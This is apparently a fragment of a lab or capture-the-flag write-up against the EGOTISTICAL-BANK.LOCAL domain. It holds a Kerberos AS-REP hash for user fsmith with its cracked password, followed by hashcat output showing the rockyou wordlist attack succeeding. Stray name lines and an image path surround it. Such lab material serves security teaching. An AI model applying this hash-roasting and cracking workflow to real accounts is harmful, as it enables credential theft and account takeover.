 $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:10f353a9d60be1db28129fe53cac89cc$bff09f94b761ebfef3b880de5ad2497f03bd0f19a4af79c5ad04d79e9275998f4bf75e72d4cb8ca0eb8e5ac79ca2580ee9ff6178cbcf411394f85335816f90c55bfef0755e175d1b462111bbe6d6253
b93e18d795be2be44401582edab8442b8341f8106a89e4ccab3cb9e0f73ffb6e6fb764c864abe13961ffdb087c26af5bfefdc4c5ef8041b277287e7253f67c247ca9283f80ec95868df7b98e361ffab1716543378aae480537181e9968994047761b111aaf3f6b5d2b796e83abb3d76b0ade94ffe14c
d8dfe7b8d53a6deca29cfeb258cdf539b3f4066de4c06fd684476c42d2cc035e50a815c6bf12805e696c069460e83c57a22b532c9d361bacef12a:Thestrokes23
Hugo Bear
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:10f353a...cef12a
Time.Started.....: Tue May  6 03:05:11 2025 (11 secs)
Time.Estimated...: Tue May  6 03:05:22 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   942.2 kH/s (0.56ms) @ Accel:256 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10537984/14344385 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Throy1 -> Thelittlemermaid
Hardware.Mon.#1..: Util: 68%
Steven Kerb
Started: Tue May  6 03:05:10 2025
Stopped: Tue May  6 03:05:24 2025